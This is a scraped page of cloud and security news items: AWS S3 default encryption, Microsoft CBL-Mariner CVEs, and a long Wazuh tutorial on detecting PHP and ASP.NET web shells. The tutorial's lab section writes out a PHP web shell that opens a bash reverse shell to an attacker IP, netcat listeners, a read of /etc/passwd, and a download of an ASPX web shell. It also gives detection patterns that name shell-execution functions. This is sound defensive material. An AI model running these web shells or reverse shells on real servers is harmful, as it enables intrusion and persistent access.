本ブログは、Security Update Guide Improvement – Representing Hotpatch Updatesの抄訳版です。最新の情報は原文を参照してくださ
Google Workspace Updates Weekly Recap – January 6, 2023
There are no new updates or previous announcements this week. Please see below for rollout progress for previously announced features.
Completed rollouts
- Easily format and display code in Google Docs
- Note: Rollout will be completed on Monday, January 9.
Publishing CBL-Mariner CVEs on the Security Update Guide CVRF API
Microsoft is pleased to announce that beginning January 11, 2023, we will publish CBL-Mariner CVEs in the Security Update Guide (SUG) Common Vulnerability Reporting Framework (CVRF) API. CBL-Mariner is a Linux distribution built by Microsoft to power Azure’s cloud and edge products and services and is currently in preview as an AKS Container Host. Sharing …
Publishing CBL-Mariner CVEs on the Security Update Guide CVRF API Read More »
Publishing CBL-Mariner CVEs on the Security Update Guide CVRF API
Microsoft is pleased to announce that beginning January 11, 2023, we will publish CBL-Mariner CVEs in the Security Update Guide (SUG) Common Vulnerability Reporting Framework (CVRF) API. CBL-Mariner is a Linux distribution built by Microsoft to power Azure’s cloud and edge products and services and is currently in preview as an AKS Container Host.
Amazon S3 Encrypts New Objects By Default
At AWS, security is the top priority. Starting today, Amazon Simple Storage Service (Amazon S3) encrypts all new objects by default. Now, S3 automatically applies server-side encryption (SSE-S3) for each new object, unless you specify a different encryption option. SSE-S3 was first launched in 2011. As Jeff wrote at the time: “Amazon S3 server-side encryption handles all encryption, decryption, and key management in a totally transparent fashion. When you PUT an object, we generate a unique key, encrypt your data with the key, and then encrypt the key with a [root] key.”
This change puts another security best practice into effect automatically—with no impact on performance and no action required on your side. S3 buckets that do not use default encryption will now automatically apply SSE-S3 as the default setting. Existing buckets currently using S3 default encryption will not change.
As always, you can choose to encrypt your objects using one of the three encryption options we provide: S3 default encryption (SSE-S3, the new default), customer-provided encryption keys (SSE-C), or AWS Key Management Service keys (SSE-KMS). To have an additional layer of encryption, you might also encrypt objects on the client side, using client libraries such as the Amazon S3 encryption client.
While it was simple to enable, the opt-in nature of SSE-S3 meant that you had to be certain that it was always configured on new buckets and verify that it remained configured properly over time. For organizations that require all their objects to remain encrypted at rest with SSE-S3, this update helps meet their encryption compliance requirements without any additional tools or client configuration changes.
With today’s announcement, we have now made it “zero click” for you to apply this base level of encryption on every S3 bucket.
Verify Your Objects Are Encrypted
The change is visible today in AWS CloudTrail data event logs. You will see the changes in the S3 section of the AWS Management Console, Amazon S3 Inventory, Amazon S3 Storage Lens, and as an additional header in the AWS CLI and in the AWS SDKs over the next few weeks. We will update this blog post and documentation when the encryption status is available in these tools in all AWS Regions.
To verify the change is effective on your buckets today, you can configure CloudTrail to log data events. By default, trails do not log data events, and there is an extra cost to enable it. Data events show the resource operations performed on or within a resource, such as when a user uploads a file to an S3 bucket. You can log data events for Amazon S3 buckets, AWS Lambda functions, Amazon DynamoDB tables, or a combination of those.
Once enabled, search for PutObject API for file uploads or InitiateMultipartUpload for multipart uploads. When Amazon S3 automatically encrypts an object using the default encryption settings, the log includes the following field as the name-value pair: "SSEApplied":"Default_SSE_S3". Here is an example of a CloudTrail log (with data event logging enabled) when I uploaded a file to one of my buckets using the AWS CLI command aws s3 cp backup.sh s3://private-sst.
Amazon S3 Encryption Options
As I wrote earlier, SSE-S3 is now the new base level of encryption when no other encryption-type is specified. SSE-S3 uses Advanced Encryption Standard (AES) encryption with 256-bit keys managed by AWS.
You can choose to encrypt your objects using SSE-C or SSE-KMS rather than with SSE-S3, either as “one click” default encryption settings on the bucket, or for individual objects in PUT requests.
SSE-C lets Amazon S3 perform the encryption and decryption of your objects while you retain control of the keys used to encrypt objects. With SSE-C, you don’t need to implement or use a client-side library to perform the encryption and decryption of objects you store in Amazon S3, but you do need to manage the keys that you send to Amazon S3 to encrypt and decrypt objects.
With SSE-KMS, AWS Key Management Service (AWS KMS) manages your encryption keys. Using AWS KMS to manage your keys provides several additional benefits. With AWS KMS, there are separate permissions for the use of the KMS key, providing an additional layer of control as well as protection against unauthorized access to your objects stored in Amazon S3. AWS KMS provides an audit trail so you can see who used your key to access which object and when, as well as view failed attempts to access data from users without permission to decrypt the data.
When using an encryption client library, such as the Amazon S3 encryption client, you retain control of the keys and complete the encryption and decryption of objects client-side using an encryption library of your choice. You encrypt the objects before they are sent to Amazon S3 for storage. The Java, .Net, Ruby, PHP, Go, and C++ AWS SDKs support client-side encryption.
You can follow the instructions in this blog post if you want to retroactively encrypt existing objects in your buckets.
Available Now
This change is effective now, in all AWS Regions, including on AWS GovCloud (US) and AWS China Regions. There is no additional cost for default object-level encryption.
General availability: Apache log4J2 sink to Azure Data Explorer
Azure Data Explorer now supports ingestion of data from Apache Log4j 2.
General Availability: Azure Sphere support for European Data Boundary
Azure Sphere Security Service EU data processing and storage is now generally available.
Web shell attack detection with Wazuh
Cyber attackers are known to utilize various techniques to maintain persistence on compromised endpoints. These techniques ensure that attackers do not repeat exploitation phases when compromised web servers reboot, change credentials, or encounter interruptions that may cause loss of access. Installing a web shell on a web server is one way of achieving persistence.
Description of web shells
Web shells are web-based scripts or programs that give remote attackers unrestricted access to web servers. Malicious actors typically use it to maintain stealthy and persistent access to compromised web servers, like Internet Information Services (IIS), Apache, NGINX, and content management systems such as WordPress. These cyber attackers can get a foothold on a web server by exploiting application vulnerabilities or system misconfigurations via attacks such as SQL injection (SQLi), cross-site scripting (XSS), remote file inclusion (RFI), etc.
When cyber attackers compromise an endpoint, they inject web shells into the targeted web server’s directory and execute it via web browsers. With this, a permanent backdoor is set up for attackers to perform post-exploitation activities via HTTP requests. Some of these post-exploitation activities include; running commands, exfiltrating sensitive information, uploading malware, and defacing websites.

Most web shells follow the same concepts in their design and purpose. Web shells are generally written in programming languages supported by the victim web servers. Examples of supported languages include PHP, ASP, ASP.NET, Perl, Python, Ruby, Java, and Unix shell scripts.
Common indicators of web shells
- Recently uploaded or modified files: Malicious actors upload their web shells to web server directories or modify existing files in the web server directories to repurpose them as web shells. Files with recent timestamps that do not match with approved updates on the web server may indicate a compromise.
- Unusual network connections: Web shells can open ports to create bind and reverse shells which allow cyber attackers to access compromised web servers. As a result, unknown or unusual TCP or UDP traffic from a web server may indicate the presence of a web shell.
- Misconfigurations and modified headers: User requests are usually appended with the user agent and referer HTTP headers information. Cyber attackers can modify an application’s configuration file to allow command execution on the application headers on compromised web servers to keep a web shell undercover. For example, a normal user agent looks like the following:
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 |
It can be modified to include a command like User-Agent: ifconfig. This may indicate the presence of a web shell.
- Obfuscation techniques: Cyber attackers employ encoding, compression, and replacement techniques to hide code and avoid being detected by security systems or other attackers. For example, an attacker can use the PHP’s
base64()andgzdeflate()functions to obfuscate commands by encoding and compressing them into unreadable formats. Then, use theeval()orassert()function to parse the data decoded withbase64_decode()and uncompressed withgzinflate(). Files with these functions that web admins do not explicitly add may indicate a web shell attack.
Environment setup
This blog post focuses on PHP and ASP.NET programming languages because of their widespread usage for web applications, making them excellent for writing web shells. We use the following endpoints to demonstrate the ability of Wazuh to detect web shells:
- A Centos 7 server that runs Wazuh 4.3.10. Follow the Quickstart installation guide to install the Wazuh central components.
- An Ubuntu 22 victim endpoint that runs the Wazuh agent 4.3.10. This endpoint runs an Apache web server for PHP web applications. Use this Wazuh guide to install and enroll the Wazuh agent.
- A Windows 11 victim endpoint that runs the Wazuh agent 4.3.10. This endpoint runs an IIS web server for ASP.NET web applications. Use this Wazuh guide to install and enroll the Wazuh agent.
- A Parrot OS endpoint to perform attacks against the web servers.
Setup the Apache web server on the Ubuntu endpoint
1. Install the Apache web server to serve web applications with the following commands:
$ sudo apt update $ sudo apt install apache2
2. Install PHP 8.1 to run PHP applications:
$ sudo apt install --no-install-recommends php8.1
The --no-install-recommends flag ensures that the package manager does not install additional packages.
3. To verify the installation, visit the URL: http://<UBUNTU_IP> to see the Apache web server homepage.
Setup the IIS web server on the Windows endpoint
Go to the Windows start menu, type appwiz.cpl, and open the application. Click on Turn Windows features on or off, expand Internet Information Services and enable the following features:
- Expand Web Management Tools, and select
IIS Management Console. - Expand World Wide Web Services, then Application Development Features, and select
.NetExtensibility 3.5,.Net Extensibility 4.8,ASP,ASP.NET 3.5,ASP.NET 4.8,ISAPI Extensions,ISAPI Filters. - Expand Common HTTP Features and select
Directory Browsing,Http Errors,Static Content. - Expand Health and Diagnostics and select
Http Logging. - Expand Performance Features and select
Static Content Compression. - Click OK and click Let Windows update download the files for you to download and install the features.
- To verify the installation, visit the URL:
http://<WINDOWS_IP>to see the IIS web server homepage.
Attack scenario
The Ubuntu endpoint runs an Apache web server with PHP installed to interpret and execute PHP code. The Windows endpoint runs the Windows IIS web server to interpret ASP.NET code.
As web shells are post-exploitation malware, we assume that the attacker has initial access to the endpoints. The cyber attacker’s goal is to maintain persistence on the compromised web server and perform post-exploitation activities, including the ability to add, execute, and delete files, create reverse shells, and command execution.
Detection techniques
Web shells exist in different variants and can perform a wide range of activities, making them difficult to detect. We use the following capabilities of Wazuh to detect the presence of PHP and ASP.NET web shells on compromised endpoints.
Using file integrity monitoring (FIM) to detect the creation and modification of web shell files
The Wazuh FIM module can detect file changes on web-accessible directories in near real-time and alert system administrators. We use this module to detect when PHP and ASP.NET files are created or modified in the /var/www/html/ and C:inetpubwwwroot default web root directories of Ubuntu and Windows, respectively. Additionally, FIM scans the contents of the files to monitor for signatures of web shells when the files are modified.
Note
Replace the default web root directory in the configurations below if you use a different directory in your environment.
Ubuntu endpoint configuration
1. Add the following configuration to the Wazuh agent /var/ossec/etc/ossec.conf file within the <syscheck> block. This detects file changes in the /var/www/html/ directory.
<directories realtime="yes" check_all="yes" report_changes="yes">/var/www/html</directories>
2. Restart the Wazuh agent to apply the configuration changes:
$ sudo systemctl restart wazuh-agent
Windows endpoint configuration
1. Add the following configuration to the C:Program Files (x86)ossec-agentossec.conf file within the <syscheck> block. This detects file changes in the C:inetpubwwwroot directory.
<directories realtime="yes" check_all="yes" report_changes="yes">C:inetpubwwwroot</directories>
2. Run PowerShell as Administrator and restart the Wazuh agent to apply the configuration changes:
> Restart-Service -Name wazuh
Wazuh server configuration
1. Create a custom rules file webshell_rules.xml in the /var/ossec/etc/rules/ directory. Add the following rules to the /var/ossec/etc/rules/webshell_rules.xml file to trigger alerts when PHP and ASP.NET files are created or modified in the /var/www/html/ and C:inetpubwwwroot web server directories. However, it is essential to examine other file types, as web shells can be embedded in different files.
<group name="linux, webshell, windows,">
<!-- This rule detects file creation. -->
<rule id="100500" level="12">
<if_sid>554</if_sid>
<field name="file" type="pcre2">(?i).php$|.phtml$|.php3$|.php4$|.php5$|.phps$|.phar$|.asp$|.aspx$|.jsp$|.cshtml$|.vbhtml$</field>
<description>[File creation]: Possible web shell scripting file ($(file)) created</description>
<mitre>
<id>T1105</id>
<id>T1505</id>
</mitre>
</rule>
<!-- This rule detects file modification. -->
<rule id="100501" level="12">
<if_sid>550</if_sid>
<field name="file" type="pcre2">(?i).php$|.phtml$|.php3$|.php4$|.php5$|.phps$|.phar$|.asp$|.aspx$|.jsp$|.cshtml$|.vbhtml$</field>
<description>[File modification]: Possible web shell content added in $(file)</description>
<mitre>
<id>T1105</id>
<id>T1505</id>
</mitre>
</rule>
<!-- This rule detects files modified with PHP web shell signatures. -->
<rule id="100502" level="15">
<if_sid>100501</if_sid>
<field name="changed_content" type="pcre2">(?i)passthru|exec|eval|shell_exec|assert|str_rot13|system|phpinfo|base64_decode|chmod|mkdir|fopen|fclose|readfile|show_source|proc_open|pcntl_exec|execute|WScript.Shell|WScript.Network|FileSystemObject|Adodb.stream</field>
<description>[File Modification]: File $(file) contains a web shell</description>
<mitre>
<id>T1105</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>
2. Restart the Wazuh manager to apply the configuration changes:
$ sudo systemctl restart wazuh-manager
Using custom Wazuh rules to detect web shell actions
Wazuh allows you to write custom rules that trigger alerts when specific conditions are detected in logs. We integrate Wazuh with auditd on Linux endpoints and Sysmon on Windows to enrich the log sources for better security.
Ubuntu endpoint
Auditd (short for Linux Audit Daemon) is an auditing framework that collects and stores system events such as operating system calls and functions. Using auditd, we can monitor system commands, and network connections performed by a web server user and write rules to alert when detected.
1. Update system packages and install auditd using the following command:
$ sudo apt update $ sudo apt install auditd
2. Forward the auditd logs to the Wazuh server for analysis by adding the following configuration to the Wazuh agent /var/ossec/etc/ossec.conf file:
<ossec_config>
<localfile>
<location>/var/log/audit/audit.log</location>
<log_format>audit</log_format>
</localfile>
</ossec_config>
3. Obtain the Apache web server’s user id by executing the following command:
$ sudo apachectl -S
VirtualHost configuration: *:80 127.0.1.1 (/etc/apache2/sites-enabled/000-default.conf:1) ServerRoot: "/etc/apache2" Main DocumentRoot: "/var/www/html" Main ErrorLog: "/var/log/apache2/error.log" Mutex mpm-accept: using_defaults Mutex watchdog-callback: using_defaults Mutex default: dir="/var/run/apache2/" mechanism=default PidFile: "/var/run/apache2/apache2.pid" Define: DUMP_VHOSTS Define: DUMP_RUN_CFG User: name="www-data" id=33 Group: name="www-data" id=33
We can see that the id of the Apache web server user www-data is 33.
4. Add the following to the auditd /etc/audit/rules.d/audit.rules configuration file. Replace <USER_ID> with the user id obtained in step 3 above.
## Auditd rules that detect command execution from user www-data. -a always,exit -F arch=b32 -S execve -F uid=<USER_ID> -F key=webshell_command_exec -a always,exit -F arch=b64 -S execve -F uid=<USER_ID> -F key=webshell_command_exec ## Auditd rules that detect network connections from user www-data. -a always,exit -F arch=b64 -S socket -F a0=10 -F euid=<USER_ID> -k webshell_net_connect -a always,exit -F arch=b64 -S socket -F a0=2 -F euid=<USER_ID> -k webshell_net_connect -a always,exit -F arch=b32 -S socket -F a0=10 -F euid=<USER_ID> -k webshell_net_connect -a always,exit -F arch=b32 -S socket -F a0=2 -F euid=<USER_ID> -k webshell_net_connect
5. Restart auditd and Wazuh agent to apply the configuration changes:
$ sudo systemctl restart auditd $ sudo systemctl restart wazuh-agent
Windows endpoint
System Monitor (Sysmon) is a Windows system service that monitors and logs system activity to the Windows event log. It enriches the logs with detailed information about process creations, network connections, and more. For example, Sysmon reveals the IIS worker process w3wp.exe that processes requests sent to the IIS web server. IIS has a security feature called the application pool identity that allows you to run an application pool under a unique account.
This account is called DefaultAppPool by default. With this account, the IIS worker process only runs with user privileges. Cyber attackers abuse this process to open PowerShell or cmd programs to run shell commands.
Perform the following steps to set up Sysmon and configure Wazuh to process its logs:
1. Download the Sysmon installer and the configuration file sysmonconfig.xml.
2. Install Sysmon with the configuration file using PowerShell with Administrator privileges:
> .Sysmon64.exe -accepteula -i sysmonconfig.xml
3. Add the following configuration to the C:Program Files (x86)ossec-agentossec.conf file to capture and forward Sysmon event logs to the Wazuh manager:
<ossec_config>
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
</ossec_config>
4. Restart the Wazuh agent to apply the configuration changes:
> Restart-Service -Name wazuh
Wazuh server configuration
- Add the following rules to the
/var/ossec/etc/rules/webshell_rules.xmlconfiguration file to detect web shell command execution and established network connections:
Note
Replace DefaultAppPool in the ruleset below if you have changed the default identity account in your environment.
<!-- Linux Rules. -->
<group name="auditd, linux, webshell,">
<!-- This rule detects web shell command execution. -->
<rule id="100520" level="12">
<if_sid>80700</if_sid>
<field name="audit.key">webshell_command_exec</field>
<description>[Command execution ($(audit.exe))]: Possible web shell attack detected</description>
<mitre>
<id>T1505.003</id>
<id>T1059.004</id>
</mitre>
</rule>
<!-- This rule detects web shell network connections. -->
<rule id="100521" level="12">
<if_sid>80700</if_sid>
<field name="audit.key">webshell_net_connect</field>
<description>[Network connection via $(audit.exe)]: Possible web shell attack detected</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>
<!-- Windows Rules. -->
<group name="sysmon, webshell, windows,">
<!-- This rule detects web shell command execution. -->
<rule id="100530" level="12">
<if_sid>61603</if_sid>
<field name="win.eventdata.parentImage" type="pcre2">(?i)w3wp.exe</field>
<field name="win.eventdata.parentUser" type="pcre2">(?i)IISsAPPPOOL\\DefaultAppPool</field>
<description>[Command execution ($(win.eventdata.commandLine))]: Possible web shell attack detected</description>
<mitre>
<id>T1505.003</id>
<id>T1059.004</id>
</mitre>
</rule>
<!-- This rule detects web shell network connections. -->
<rule id="100531" level="12">
<if_sid>61605</if_sid>
<field name="win.eventdata.image" type="pcre2">(?i)w3wp.exe</field>
<field name="win.eventdata.user" type="pcre2">(?i)IISsAPPPOOL\\DefaultAppPool</field>
<description>[Network connection]: Possible web shell attempting network connection on source port: $(win.eventdata.sourcePort) and destination port: $(win.eventdata.destinationPort)</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>
2. Restart the Wazuh manager to apply the configuration changes:
$ sudo systemctl restart wazuh-manager
Using command monitoring to monitor network connections of attack attempts
In this section, we use command monitoring to complement the use of auditd in the Linux endpoint. It is to get additional information about the IP addresses and ports where attacks originate.
Ubuntu endpoint configuration
1. Add the following settings to the Wazuh agent /var/ossec/etc/ossec.conf file. It configures the command that executes on the endpoint.
<ossec_config>
<localfile>
<log_format>full_command</log_format>
<command>ss -nputw | egrep '"sh"|"bash"|"csh"|"ksh"|"zsh"' | awk '{ print $5 "|" $6 }'</command>
<alias>webshell connections</alias>
<frequency>120</frequency>
</localfile>
</ossec_config>
Note
The <frequency> tag defines how often the command runs in seconds. The above command runs every 120 seconds. You can configure a value that suits your environment.
2. Restart the Wazuh agent to apply the above configuration changes:
$ sudo systemctl restart wazuh-agent
Wazuh server configuration
1. Add the following decoders to the /var/ossec/etc/decoders/local_decoder.xml configuration file to detect patterns of network connections established by web shells on web servers:
<!-- Decoder for web shell network connection. --> <decoder name="network-traffic-child"> <parent>ossec</parent> <prematch offset="after_parent">^output: 'webshell connections':</prematch> <regex offset="after_prematch" type="pcre2">(d+.d+.d+.d+):(d+)|(d+.d+.d+.d+):(d+)</regex> <order>local_ip, local_port, foreign_ip, foreign_port</order> </decoder>
2. Add the following rules to the /var/ossec/etc/rules/webshell_rules.xml file to detect patterns of network connections established by web shells on web servers:
<!-- This rule detects network connections from scripts. -->
<group name="linux, webshell,">
<rule id="100510" level="12">
<match>ossec: output: 'webshell connections'</match>
<description>[Network connection]: Script attempting network connection on source port: $(local_port) and destination port: $(foreign_port)</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>
3. Restart the Wazuh manager to apply the configuration changes:
$ sudo systemctl restart wazuh-manager
Attack emulation
To demonstrate how web shell attacks work on compromised endpoints, perform the following steps on Ubuntu and Windows endpoints:
Steps to perform the attack against the Ubuntu endpoint
Ubuntu endpoint
Execute the following commands with root user privilege:
1. Create a file, for example, webshell-script.php in the /var/www/html web server directory:
# touch /var/www/html/webshell-script.php
2. Modify the file by adding random content, for example, “Hello world!” using the following command:
# echo 'Hello world!' > /var/www/html/webshell-script.php
3. Replace <PARROTOS_IP> with the IP address of the attacker endpoint in the following command:
# echo -e "<?php exec('/bin/bash -c "bash -i >& /dev/tcp/<PARROTOS_IP>/4444 0>&1"');?>" > /var/www/html/webshell-script.php
This command replaces the content of the file /var/www/html/webshell-script.php with a web shell.
Parrot OS endpoint
On the terminal, use netcat (nc), installed by default, to listen on port 4444 using the following command:
$ nc -lvp 4444
2. Access the web shell from the web browser on the URL: http://<UBUNTU_IP>/webshell-script.php to establish a reverse shell for the Ubuntu endpoint.
3. On the terminal running netcat, a reverse shell connection is established. Execute some commands like whoami, cat /etc/passwd, etc.
View the alerts
On the Wazuh dashboard, navigate to the Security events section and visualize the triggered alerts:

Steps to perform the attack against the Windows endpoint
Windows endpoint
Run PowerShell as Administrator and execute the following steps:
1. Create a file, for example, webshell-script.aspx in the C:inetpubwwwroot web server directory:
> New-Item -Path 'C:inetpubwwwrootwebshell-script.aspx' -ItemType File
2. Modify the file by adding random content, for example, “Hello world!” using the following command:
> Set-Content -Path 'C:inetpubwwwrootwebshell-script.aspx' -Value 'Hello world!'
3. Download a copy of a web shell and replace the file content of C:inetpubwwwrootwebshell-script.aspx using the following commands:
> Invoke-WebRequest -OutFile 'C:UsersPublicDownloadswebshell.aspx' -Uri https://privdayz.com/cdn/txt/aspx.txt > copy 'C:UsersPublicDownloadswebshell.aspx' 'C:inetpubwwwrootwebshell-script.aspx'
Parrot OS endpoint
1. On the Parrot OS endpoint, listen on port 4444 using the following command:
$ nc -lvp 4444
2. Access the web shell from the web browser on the URL: http://<WINDOWS_IP>/webshell-script.aspx. The web shell password is admin. Under the CmdShell menu, run commands like whoami, ipconfig, etc.
3. Under the PortMap menu, input the IP address of the Parrot OS endpoint for Remote Ip, input port 4444 for Remote Port, input port 5555 for Local Port, then click MapPort.
View the alerts
On the Wazuh dashboard, navigate to the Security events section and visualize the triggered alerts.
